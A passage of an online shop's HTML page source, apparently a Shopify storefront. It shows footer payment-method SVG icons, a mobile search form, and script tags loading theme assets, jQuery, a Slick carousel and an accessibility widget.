                      <path id="Path_588" data-name="Path 588" d="M33.369.191a.53.53,0,1,0,.535.53.532.532,0,0,0-.535-.53m0,.964a.434.434,0,1,1,.426-.433.433.433,0,0,1-.426.433" transform="translate(10.854 0.062)" fill="#231f20"></path>
                    </g>
                  </g>
                </svg>
                <svg
                  id="Paypal"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="PayPal-2" data-name="PayPal" transform="translate(2.661 9.269)">
                    <path id="Path_595" data-name="Path 595" d="M-836.927,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.161.161,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.519,2.519,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.364,2.364,0,0,0,.715,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.675-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229a1.932,1.932,0,0,0-1.371-.524Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.143,1.143,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(850.165 -37.55)" fill="#003087"></path>
                    <path id="Path_596" data-name="Path 596" d="M-706.127,39.734a.173.173,0,0,0-.171.145l-.986,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.29-1.828a.173.173,0,0,1,.171-.145h1.063a2.518,2.518,0,0,0,2.49-2.125,2.04,2.04,0,0,0-2.145-2.31Zm1.137,1.389h.851c.7,0,.929.411.856.866s-.426.792-1.1.792h-.866Zm5.6.423a2.671,2.671,0,0,0-1.017.219,2.647,2.647,0,0,0-1.474,1.66,2.365,2.365,0,0,0,.716,2.585,2.2,2.2,0,0,0,2.53-.054l-.023.146a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.11a.173.173,0,0,0,.171-.145l.676-4.262a.159.159,0,0,0-.036-.128.161.161,0,0,0-.122-.056h-1.11a.173.173,0,0,0-.171.145l-.036.229A1.932,1.932,0,0,0-699.393,41.547Zm.036,1.346a1.143,1.143,0,0,1,.349.051.977.977,0,0,1,.672,1.107,1.242,1.242,0,0,1-1.247,1.061,1.144,1.144,0,0,1-.349-.051.978.978,0,0,1-.674-1.108,1.244,1.244,0,0,1,1.248-1.062Z" transform="translate(735.354 -37.55)" fill="#0070e0"></path>
                    <path id="Path_597" data-name="Path 597" d="M-746.853,55.858a.13.13,0,0,0-.124.169l1.217,3.759-1.1,1.771a.129.129,0,0,0,.11.2h1.3a.216.216,0,0,0,.185-.1l3.4-5.6a.129.129,0,0,0-.111-.2h-1.3a.217.217,0,0,0-.186.106l-1.338,2.248-.679-2.232a.173.173,0,0,0-.166-.122Z" transform="translate(770.199 -51.712)" fill="#003087"></path>
                    <path id="Path_598" data-name="Path 598" d="M-617.432,39.734a.173.173,0,0,0-.171.145l-.987,6.224a.159.159,0,0,0,.036.128.16.16,0,0,0,.122.056h1.17a.173.173,0,0,0,.171-.145l.986-6.224a.158.158,0,0,0-.036-.128.16.16,0,0,0-.121-.056Z" transform="translate(657.501 -37.55)" fill="#0070e0"></path>
                    <path id="Path_599" data-name="Path 599" d="M-914.341,39.734a.316.316,0,0,0-.312.266l-.519,3.277a.316.316,0,0,1,.313-.266h1.521a3.1,3.1,0,0,0,3.068-2.618,2.5,2.5,0,0,0,.03-.34,2.9,2.9,0,0,0-1.347-.319Z" transform="translate(917.829 -37.55)" fill="#001c64"></path>
                    <path id="Path_600" data-name="Path 600" d="M-915.839,42.359a2.535,2.535,0,0,1-.03.34,3.1,3.1,0,0,1-3.068,2.618h-1.521a.315.315,0,0,0-.312.266l-.478,3.011-.3,1.889a.254.254,0,0,0,.058.206.257.257,0,0,0,.2.09h1.651a.316.316,0,0,0,.312-.266l.435-2.745a.316.316,0,0,1,.313-.266h.972a3.1,3.1,0,0,0,3.068-2.618,2.4,2.4,0,0,0-1.3-2.524Z" transform="translate(923.426 -39.855)" fill="#0070e0"></path>
                    <path id="Path_601" data-name="Path 601" d="M-935.287,21.779a.316.316,0,0,0-.312.266l-1.3,8.177a.256.256,0,0,0,.254.3h1.922l.477-3.011.519-3.277a.316.316,0,0,1,.313-.266h2.753a2.9,2.9,0,0,1,1.347.319,2.531,2.531,0,0,0-2.674-2.5Z" transform="translate(936.898 -21.779)" fill="#003087"></path>
                  </g>
                </svg>
                <svg
                  id="Shop"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.9"
                  height="29.135"
                  viewBox="0 0 47.9 29.135"
                >
                  <path id="Path_559" data-name="Path 559" d="M47.009,1.77A2.665,2.665,0,0,1,49.67,4.419V28.257a2.665,2.665,0,0,1-2.662,2.649H4.432A2.665,2.665,0,0,1,1.77,28.257V4.419A2.665,2.665,0,0,1,4.432,1.77H47.009" transform="translate(-1.77 -1.77)" fill="#5433eb"></path>
                  <g id="Group_209" data-name="Group 209" transform="translate(7.64 7.9)">
                    <path id="Path_612" data-name="Path 612" d="M13.994,18.646h0c-1.311-.29-1.894-.4-1.894-.9,0-.476.4-.711,1.186-.711a1.744,1.744,0,0,1,1.575.9.093.093,0,0,0,.132.035l1.477-.739a.1.1,0,0,0,.042-.145A3.5,3.5,0,0,0,13.28,15.45c-1.956,0-3.17.959-3.17,2.485,0,1.622,1.477,2.029,2.8,2.312s1.9.393,1.9.9-.43.739-1.276.739A1.821,1.821,0,0,1,11.8,20.827a.113.113,0,0,0-.139-.048l-1.47.725a.112.112,0,0,0-.049.138,3.537,3.537,0,0,0,3.385,1.829c2.039,0,3.267-.946,3.267-2.519s-1.484-2.029-2.8-2.312Z" transform="translate(-10.11 -12.779)" fill="#fff"></path>
                    <path id="Path_613" data-name="Path 613" d="M25.232,14.251h0a2.957,2.957,0,0,0-2.109.821.053.053,0,0,1-.09-.035V11.684a.106.106,0,0,0-.1-.1H21.084a.106.106,0,0,0-.1.1V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a1.543,1.543,0,0,1,1.6-1.56,1.524,1.524,0,0,1,1.581,1.56V22.1a.106.106,0,0,0,.1.1h1.845a.106.106,0,0,0,.1-.1V17.53a3.035,3.035,0,0,0-3.031-3.272Z" transform="translate(-13.44 -11.58)" fill="#fff"></path>
                    <path id="Path_614" data-name="Path 614" d="M35.6,15.01a4.858,4.858,0,0,0-2.615.745.1.1,0,0,0-.035.138l.812,1.381a.1.1,0,0,0,.146.035,3.194,3.194,0,0,1,1.7-.462,2.648,2.648,0,0,1,2.8,2.63,2.143,2.143,0,0,1-2.15,2.216c-.978,0-1.658-.566-1.658-1.367a1.157,1.157,0,0,1,.707-1.1.1.1,0,0,0,.042-.145l-.77-1.291a.1.1,0,0,0-.125-.041A2.609,2.609,0,0,0,32.7,20.27a3.3,3.3,0,0,0,3.551,3.244,3.945,3.945,0,0,0,4.155-4.059A4.486,4.486,0,0,0,35.6,15.017Z" transform="translate(-17.031 -12.642)" fill="#fff"></path>
                    <path id="Path_615" data-name="Path 615" d="M49.617,15.42h0a3.294,3.294,0,0,0-2.372.953.053.053,0,0,1-.09-.035v-.725a.106.106,0,0,0-.1-.1h-1.8a.106.106,0,0,0-.1.1v10.4a.106.106,0,0,0,.1.1H47.1a.106.106,0,0,0,.1-.1v-3.41a.055.055,0,0,1,.09-.041,3.359,3.359,0,0,0,2.331.89,3.884,3.884,0,0,0,3.857-4.01,3.884,3.884,0,0,0-3.857-4.01Zm-.354,6.268A2.167,2.167,0,0,1,47.1,19.424a2.166,2.166,0,1,1,4.328,0A2.15,2.15,0,0,1,49.263,21.688Z" transform="translate(-20.845 -12.769)" fill="#fff"></path>
                  </g>
                </svg>
                <svg
                  id="Klarna."
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#ffb3c7"></path>
                  <path id="Path_606" data-name="Path 606" d="M44.074,14.864a1.182,1.182,0,1,0,1.175,1.181,1.178,1.178,0,0,0-1.175-1.181m-3.863-.914a1.7,1.7,0,1,0-1.7,1.618,1.658,1.658,0,0,0,1.7-1.618Zm.007-3.146h1.871v6.29H40.218v-.4a3.266,3.266,0,0,1-1.855.576,3.319,3.319,0,0,1,0-6.638,3.259,3.259,0,0,1,1.855.576v-.4m-14.973.82V10.8H23.328v6.29h1.92V14.159c0-.992,1.067-1.523,1.808-1.523h.021v-1.83a2.329,2.329,0,0,0-1.834.818m-4.772,2.325a1.7,1.7,0,1,0-1.7,1.619,1.658,1.658,0,0,0,1.7-1.619M20.48,10.8H22.35v6.29H20.48v-.4a3.261,3.261,0,0,1-1.856.576,3.319,3.319,0,0,1,0-6.638,3.256,3.256,0,0,1,1.855.576v-.4Zm11.261-.169a2.268,2.268,0,0,0-1.927.878V10.8H27.951v6.29h1.885V13.789a1.322,1.322,0,0,1,1.4-1.425c.822,0,1.295.5,1.295,1.412V17.1H34.4v-4a2.482,2.482,0,0,0-2.664-2.46M12.6,17.1h1.959V8H12.6v9.1ZM4,17.1H6.073V8H4ZM11.252,8a7.26,7.26,0,0,1-2.12,5.164L12,17.1H9.437L6.322,12.823l.8-.606A5.234,5.234,0,0,0,9.224,8Z" transform="translate(-0.008 2.593)" fill="#0a0b09"></path>
                </svg>
                <svg
                  id="jcb"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <g id="Group_202" data-name="Group 202" transform="translate(0)">
                    <path id="Path_559" data-name="Path 559" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  </g>
                  <path id="Path_560" data-name="Path 560" d="M12.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H9V8.31A3.318,3.318,0,0,1,12.327,5Z" transform="translate(1.645 0.297)" fill="#006ebc" fill-rule="evenodd"></path>
                  <path id="Path_561" data-name="Path 561" d="M19.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H16V8.31A3.318,3.318,0,0,1,19.327,5Z" transform="translate(3.959 0.297)" fill="#f00036" fill-rule="evenodd"></path>
                  <path id="Path_562" data-name="Path 562" d="M26.327,5h4.657V20.228a3.318,3.318,0,0,1-3.327,3.31H23V8.31A3.318,3.318,0,0,1,26.327,5Z" transform="translate(6.273 0.297)" fill="#2ab419" fill-rule="evenodd"></path>
                  <path id="Path_563" data-name="Path 563" d="M11.633,16.121A4.524,4.524,0,0,1,8.1,14.814l1.038-.9c.09,1.5,4.717,1.642,4.717-.252V9.5h2.4v4.167c0,.964-.764,1.751-2.093,2.161A10.824,10.824,0,0,1,11.633,16.121Zm10.8,0a6.6,6.6,0,0,1-2.615-.485,2.857,2.857,0,0,1-1.73-2.912,2.818,2.818,0,0,1,1.953-2.867c1.755-.649,4.448-.346,5.224.358V11.5a4.1,4.1,0,0,0-3.884-.609,2.181,2.181,0,0,0-.99,1.917,2.225,2.225,0,0,0,.99,1.982,4.112,4.112,0,0,0,3.884-.584v1.337A5.9,5.9,0,0,1,22.432,16.121ZM33.981,12.7a1.514,1.514,0,0,0,.774-1.331,1.627,1.627,0,0,0-.463-1.243A2.212,2.212,0,0,0,32.645,9.5H27.926v6.621h4.718a2.6,2.6,0,0,0,1.75-.55,1.545,1.545,0,0,0,.567-1.271,1.7,1.7,0,0,0-.981-1.6Zm-2.536-.372h-1.9V10.411h1.989A.957.957,0,1,1,31.444,12.323Zm.383,2.856H29.544v-2h2.283A1,1,0,1,1,31.828,15.179Z" transform="translate(1.347 1.755)" fill="#fff"></path>
                </svg>
                <svg
                  id="Diners_Club"
                  data-name="Diners Club"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_565" data-name="Path 565" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <path id="Path_566" data-name="Path 566" d="M13,14.269v4.9c0,.4-.266.4-.665.265a5.949,5.949,0,0,1-3.06-7.15A5.185,5.185,0,0,1,12.331,9.1c.532-.265.665-.132.665.265Zm2.661,0V9.37c0-.4,0-.4.4-.265a5.63,5.63,0,0,1,3.193,7.15,5.185,5.185,0,0,1-3.06,3.178c-.532.265-.532.132-.532-.265ZM25.237,5H14.326a9.1,9.1,0,0,1,9.048,9.269,9.1,9.1,0,0,1-9.048,9.269H25.237a9.1,9.1,0,0,0,9.048-9.269A9.1,9.1,0,0,0,25.237,5Z" transform="translate(1.641 0.297)" fill="#3086c8"></path>
                </svg>
                <svg
                  id="Elo"
                  xmlns="http://www.w3.org/2000/svg"
                  width="47.902"
                  height="29.132"
                  viewBox="0 0 47.902 29.132"
                >
                  <path id="Path_603" data-name="Path 603" d="M46.241,1A2.663,2.663,0,0,1,48.9,3.648V27.483a2.663,2.663,0,0,1-2.661,2.648H3.661A2.663,2.663,0,0,1,1,27.483V3.648A2.663,2.663,0,0,1,3.661,1H46.241" transform="translate(-1 -1)" fill="#fff"></path>
                  <g id="Group_206" data-name="Group 206" transform="translate(6.254 5.694)">
                    <path id="Path_604" data-name="Path 604" d="M15.813,18.806A4.226,4.226,0,0,1,12.752,20a3.694,3.694,0,0,1-2.129-.662l-1.6,2.516a6.245,6.245,0,0,0,3.726,1.192,7.364,7.364,0,0,0,5.189-2.119l-2.129-2.119ZM13.018,8.61A7.253,7.253,0,0,0,5.7,15.761a7.408,7.408,0,0,0,1.2,4.1L19.937,14.3A7.21,7.21,0,0,0,13.018,8.61Zm-4.391,7.68v-.53a4.277,4.277,0,0,1,4.258-4.237,4.524,4.524,0,0,1,3.193,1.457l-7.451,3.31ZM24.062,5.3V19.2l2.4,1.059-1.2,2.781-2.4-1.059a2.9,2.9,0,0,1-1.2-.927,2.993,2.993,0,0,1-.4-1.721V5.3h2.794Zm8.649,6.488a4.748,4.748,0,0,1,1.331-.265,4.254,4.254,0,0,1,4.125,3.443l2.927-.53A7.251,7.251,0,0,0,34.042,8.61a6.242,6.242,0,0,0-2.262.4Zm-3.46,9.4,2-2.251a4.182,4.182,0,0,1,0-6.356l-2-2.251a7.381,7.381,0,0,0-2.4,5.429A7.165,7.165,0,0,0,29.252,21.19Zm8.915-4.5a4.254,4.254,0,0,1-4.125,3.443,3.953,3.953,0,0,1-1.331-.265l-.931,2.781a6.242,6.242,0,0,0,2.262.4,7.251,7.251,0,0,0,7.052-5.826Z" transform="translate(-5.7 -5.3)"></path>
                  </g>
                </svg>
                <svg
                  id="Union_Pay"
                  data-name="Union Pay"
                  xmlns="http://www.w3.org/2000/svg"
                  xmlns:xlink="http://www.w3.org/1999/xlink"
                  width="48.148"
                  height="29.135"
                  viewBox="0 0 48.148 29.135"
                >
                  <defs>
                    <clipPath id="clip-path">
                      <rect id="Rectangle_134" data-name="Rectangle 134" width="41.006" height="16.977" fill="none"></rect>
                    </clipPath>
                  </defs>
                  <g id="Group_212" data-name="Group 212">
                    <path id="Path_616" data-name="Path 616" d="M19.187,26.614,24.826,2.521a2.472,2.472,0,0,0,.113-.808A2.357,2.357,0,0,0,24.074,0H2.662A2.66,2.66,0,0,0,0,2.649V26.487a2.665,2.665,0,0,0,2.662,2.649H17.247a4.081,4.081,0,0,0,1.94-2.521Z" fill="#e21836"></path>
                    <path id="Path_617" data-name="Path 617" d="M40.2,2.521A7.634,7.634,0,0,0,40.692,0H23.911a4.081,4.081,0,0,0-1.94,2.521L16.332,26.614a2.489,2.489,0,0,0-.113.816,2.326,2.326,0,0,0,.865,1.7H33.866a7.964,7.964,0,0,0,.7-2.521Z" transform="translate(-4.025)" fill="#00447c"></path>
                    <path id="Path_618" data-name="Path 618" d="M39.751,2.521,34.112,26.614a2.489,2.489,0,0,0-.113.816,2.341,2.341,0,0,0,.865,1.706H53.924a2.665,2.665,0,0,0,2.662-2.649V2.649A2.654,2.654,0,0,0,53.931,0H41.691a4.044,4.044,0,0,0-1.932,2.521Z" transform="translate(-8.437)" fill="#007b84"></path>
                  </g>
                  <g id="Group_214" data-name="Group 214" transform="translate(3.571 6.083)">
                    <g id="Group_213" data-name="Group 213" clip-path="url(#clip-path)">
                      <g id="Group_210" data-name="Group 210" transform="translate(-0.008 0)">
                        <path id="Path_616-2" data-name="Path 616" d="M12.266,8.167a13.208,13.208,0,0,1-1.8-.03c-.045.224-.925,4.242-.925,4.242a2.944,2.944,0,0,1-.8,1.766,1.414,1.414,0,0,1-.932.322.862.862,0,0,1-.962-.741v-.269l.165-1.092S7.928,8.7,8.093,8.22a.138.138,0,0,1,.015-.052,13.471,13.471,0,0,1-2.128-.03c-.015.037-.06.269-.06.269l-.94,4.13-.083.352L4.74,14.033a1.683,1.683,0,0,0,.2.853c.429.741,1.647.853,2.338.853a4.571,4.571,0,0,0,2.286-.531,3.361,3.361,0,0,0,1.459-2.275l.105-.412s.947-3.808,1.105-4.3a.068.068,0,0,1,.023-.052m3.225,3.068a2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.12-.441-.068-.075c-.8.157-.97.18-1.707.284l-.06.037a20.819,20.819,0,0,1-.481,2.619c-.12.509-.248,1.025-.368,1.534l.038.067c.752-.037.977-.037,1.632-.03l.053-.06c.083-.426.09-.524.278-1.377.083-.4.263-1.3.353-1.616a1.206,1.206,0,0,1,.481-.15c.368,0,.323.322.308.441-.015.209-.15.905-.286,1.5l-.09.389c-.068.284-.135.561-.2.845l.03.052c.744-.037.97-.037,1.6-.03l.075-.06c.113-.658.15-.838.353-1.8l.105-.441c.2-.868.3-1.3.15-1.661a.86.86,0,0,0-.887-.494m3.586.905c-.391.075-.647.127-.895.157s-.489.075-.872.127l-.03.03-.03.022c-.038.284-.068.524-.12.816s-.113.636-.226,1.115a4.32,4.32,0,0,1-.18.628,5.95,5.95,0,0,0-.2.621l.023.037.023.03c.353-.015.586-.03.827-.03h.872l.03-.03.038-.03c.053-.329.06-.419.1-.576s.09-.412.233-1.047c.068-.3.143-.6.211-.9s.15-.6.218-.9v-.037l-.023-.037Zm.008-1.227a1.433,1.433,0,0,0-1.406.15c-.421.284-.466.688-.113.905a1.44,1.44,0,0,0,1.4-.15c.421-.292.474-.688.12-.9M21.258,15.8a2.708,2.708,0,0,0,2.022-.786,3.535,3.535,0,0,0,.692-1.481,1.887,1.887,0,0,0-.165-1.7,1.9,1.9,0,0,0-1.526-.561,2.816,2.816,0,0,0-1.91.658,3.115,3.115,0,0,0-.85,1.639c-.135.591-.293,1.661.692,2.065a2.832,2.832,0,0,0,1.03.165M21.2,13.607c.165-.733.361-1.354.865-1.354.391,0,.421.456.248,1.2a3.4,3.4,0,0,1-.368,1.033.627.627,0,0,1-.474.307c-.053,0-.368,0-.376-.464a2.6,2.6,0,0,1,.105-.718M25.784,15.7l.06-.06c.083-.426.09-.524.271-1.377.09-.4.271-1.3.361-1.616a1.206,1.206,0,0,1,.481-.15c.361,0,.316.322.308.441a14.344,14.344,0,0,1-.286,1.5l-.083.382c-.068.284-.135.561-.2.845l.03.052c.744-.037.962-.037,1.594-.03l.075-.06c.113-.658.143-.838.353-1.8l.1-.441c.2-.868.3-1.3.15-1.661a.87.87,0,0,0-.887-.494,2.438,2.438,0,0,0-1.023.239c-.135.067-.263.15-.4.232l.113-.441-.06-.075c-.8.157-.977.18-1.707.284l-.06.037a21.844,21.844,0,0,1-.474,2.611c-.12.509-.248,1.025-.368,1.534l.03.067c.752-.037.977-.037,1.632-.03m5.451.03c.045-.224.323-1.571.331-1.571s.233-.988.248-1.025a.455.455,0,0,1,.15-.142h.113a5.08,5.08,0,0,0,3.113-.673,3.329,3.329,0,0,0,1.241-1.96,2.96,2.96,0,0,0,.083-.681,1.415,1.415,0,0,0-.248-.875c-.466-.651-1.391-.658-2.466-.666H33.28c-1.376.022-1.925.022-2.15,0-.023.1-.053.277-.053.277l-.489,2.267-1.233,5.043c1.2-.015,1.692-.015,1.895.007m.91-4.025s.519-2.26.519-2.252l.015-.112v-.09l.218.022,1.105.1A.9.9,0,0,1,34.5,10.5a1.657,1.657,0,0,1-.865,1.13,2.781,2.781,0,0,1-1.21.187h-.286l.023-.112Zm3.256,1.953c-.135.584-.3,1.654.684,2.035a1.975,1.975,0,0,0,.88.157,1.488,1.488,0,0,0,.842-.389l-.068.269.045.06c.707-.03.925-.03,1.692-.022l.068-.052c.113-.658.218-1.294.511-2.544l.429-1.8-.023-.067c-.789.15-1,.18-1.767.284l-.06.045a1.466,1.466,0,0,1-.023.18,1.113,1.113,0,0,0-.556-.456,2.128,2.128,0,0,0-1.819.658,3.03,3.03,0,0,0-.842,1.631m1.669.045c.165-.726.361-1.332.865-1.332.316,0,.489.292.451.793-.03.127-.06.254-.09.4-.053.217-.105.426-.158.643a1.346,1.346,0,0,1-.188.374.884.884,0,0,1-.617.3c-.053,0-.361,0-.376-.456a2.866,2.866,0,0,1,.113-.718M45.761,11.3l-.06-.067c-.782.157-.925.18-1.647.277L44,11.564a.1.1,0,0,1-.008.037v-.015c-.541,1.227-.519.965-.962,1.93V13.4l-.113-2.1-.068-.067c-.82.157-.842.18-1.594.277l-.06.052s-.008.052-.015.082h0a10,10,0,0,1,.165,1.145c.045.374.105.748.15,1.115.075.614.113.92.211,1.863-.511.838-.632,1.16-1.128,1.893h0l-.346.554a.265.265,0,0,1-.128.112.472.472,0,0,1-.226.03h-.2l-.286.943.977.015a1.211,1.211,0,0,0,1.135-.628l.617-1.047h-.008l.068-.075c.414-.89,3.571-6.27,3.571-6.27M35.408,23.723h-.414l1.541-5.065h.511l.165-.524.015.576c-.023.359.263.673,1.007.621H39.1l.293-.973h-.323c-.188,0-.271-.045-.263-.15l-.015-.591H37.2a20.941,20.941,0,0,0-2.368.135,2.87,2.87,0,0,0-.774.382l.158-.524H32.724l-.308,1.04-1.556,5.14h-.3l-.3.965h2.97l-.1.322H34.6l.1-.322h.414l.316-1.04ZM34.19,19.69c-.233.075-.459.165-.684.262l.4-1.294h1.188l-.286.943a4.11,4.11,0,0,0-.609.082m.015,1.856s-.376.045-.617.1a5.669,5.669,0,0,0-.692.3L33.31,20.6H34.5l-.286.943Zm-.662,2.2H32.363l.346-1.137H33.9ZM36.415,20.6H38.13l-.248.793H36.145l-.263.868H37.4l-1.15,1.616a.457.457,0,0,1-.233.195.769.769,0,0,1-.308.09h-.421l-.286.95h1.105a1.328,1.328,0,0,0,1.158-.6l.789-1.077.165,1.092a.52.52,0,0,0,.286.374,1.029,1.029,0,0,0,.383.165c.173.007.3.015.383.015h.541l.323-1.062h-.211a1,1,0,0,1-.368-.06.578.578,0,0,1-.053-.224l-.173-1.107h-.707l.308-.367h1.737l.263-.868h-1.6l.248-.793h1.6l.3-.98H36.709l-.293.98ZM21.935,23.955l.4-1.324H23.98l.3-.988H22.634l.248-.816h1.609l.3-.95h-4.03l-.293.95h.917l-.241.816h-.917l-.3,1h.917L20.3,24.4a.408.408,0,0,0,.1.426.454.454,0,0,0,.293.217,1.97,1.97,0,0,0,.421.06h1.85l.331-1.092-.82.112c-.158,0-.6-.015-.549-.165m.2-6.337-.414.748a.882.882,0,0,1-.241.314.807.807,0,0,1-.376.052h-.218l-.293.958h.722a1.637,1.637,0,0,0,.744-.187c.135-.075.173-.03.278-.135l.241-.209h2.256l.3-1H23.476l.286-.546H22.13Zm3.323,6.36c-.038-.052-.008-.15.045-.352l.617-2.028h2.2c.316,0,.549-.007.7-.015a1.335,1.335,0,0,0,.526-.18.964.964,0,0,0,.383-.352A2.984,2.984,0,0,0,30.3,20.2l.774-2.566-2.278.015a6.717,6.717,0,0,0-1.007.217,4.187,4.187,0,0,0-.759.479l.2-.7H25.822l-1.97,6.494a4.436,4.436,0,0,0-.128.546c0,.12.15.239.248.322a.968.968,0,0,0,.459.09q.259.022.767.022H26.28L26.611,24l-.97.09a.264.264,0,0,1-.211-.1m1.09-3.764h2.3l-.143.456h-2.3l.143-.464Zm.459-1.526H29.3l-.165.546s-1.1-.007-1.271.022a2.58,2.58,0,0,0-1.218.546l.338-1.115Zm1.744,3.517a.26.26,0,0,1-.09.142.427.427,0,0,1-.233.037H28.07l.023-.554H26.724l-.053,2.716c0,.195.015.307.158.4a2.787,2.787,0,0,0,1.188.127h.857l.308-1.018-.744.037-.248.015a.48.48,0,0,1-.105-.06c-.03-.03-.083-.015-.075-.21v-.7l.789-.03a1,1,0,0,0,.752-.269.828.828,0,0,0,.248-.464l.128-.621H28.852l-.135.434Z" transform="translate(-4.739 -8.13)" fill="#fefefe"></path>
                      </g>
                    </g>
                  </g>
                </svg>
              </g>
            </div>
          
        </div>
      </div>
    </div>
  </section>
  <a href="https://www.kingdukes.com/pages/rewards" id="earnRewards">Earn Rewards</a>
</footer>


</div>
<!-- END sections: footer-group -->

    
      <div id="quickshop" class="js-quick-shop">
</div>

    

    

    <div class="mobile-search" data-mobile-search>
  



<div class="search-form-container">
  <form
    class="
      search-form
      search-form--mobile
    "
    action="/search"
    data-autocomplete-true
  >
    <div class="search-form__input-wrapper">
      <input
        class="search-form__input"
        type="text"
        name="q"
        placeholder="Search"
        aria-label="Search..."
        value=""
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        data-search-input
      >

      

      <button
        class="
          search-form__submit-button
          global-button
        "
        type="submit"
        aria-label="Search"
      >
        <span class="icon-search"></span>
      </button>
    </div>

    
      <div
        class="predictive-search"
        data-predictive-search
        data-loading="false"
      >

<svg
  class="loading-icon predictive-search__loading-state-spinner"
  width="24"
  height="24"
  viewBox="0 0 24 24"
  xmlns="http://www.w3.org/2000/svg"
  
>
  <path d="M12,1A11,11,0,1,0,23,12,11,11,0,0,0,12,1Zm0,19a8,8,0,1,1,8-8A8,8,0,0,1,12,20Z"/>
  <path d="M10.14,1.16a11,11,0,0,0-9,8.92A1.59,1.59,0,0,0,2.46,12,1.52,1.52,0,0,0,4.11,10.7a8,8,0,0,1,6.66-6.61A1.42,1.42,0,0,0,12,2.69h0A1.57,1.57,0,0,0,10.14,1.16Z"/>
</svg>
<div class="predictive-search__results" data-predictive-search-results></div>
      </div>
    
  </form>

  
    <button
      class="mobile-search-close"
      type="button"
      aria-label="Close"
      data-mobile-search-close
    >
      <span class="icon-cross"></span>
    </button>
  
</div>

</div>


    

    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/vendors.js?v=171370219376870628291753729064" defer></script>
    <script src="//www.kingdukes.com/cdn/shop/t/51/assets/utilities.js?v=116306543498022835011753729064" defer></script><script src="//www.kingdukes.com/cdn/shop/t/51/assets/sections.js?v=180634028862095020891753729064" defer></script>
      <script src="//www.kingdukes.com/cdn/shop/t/51/assets/app.js?v=162918079788171863221753729064" defer></script><script src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" defer></script><!-- Include jQuery -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Include Slick carousel script -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.8.1/slick.min.js"></script>

    <script>
      $(document).ready(function(){
          $('.blogs-slider').slick({
              dots: false,
              infinite: true,
              speed: 300,
              slidesToShow: 4,
              slidesToScroll: 1,
              arrows: true,
              responsive: [
                  {
                      breakpoint: 769,
                      settings: {
                          slidesToShow: 2,
                          slidesToScroll: 1
                      }
                  },
                  {
                      breakpoint: 600,
                      settings: {
                          slidesToShow: 1,
                          slidesToScroll: 1
                      }
                  }
              ]
          });
      });
    </script>

    <script>
      (function(){ var s = document.createElement('script'); var h = document.querySelector('head') || document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, disableBgProcess : false, language : 'en', position : 'left', leadColor : '#542c50', triggerColor : '#542c50', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'wheels', triggerSize : 'small', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; h.appendChild(s); })();
    </script>
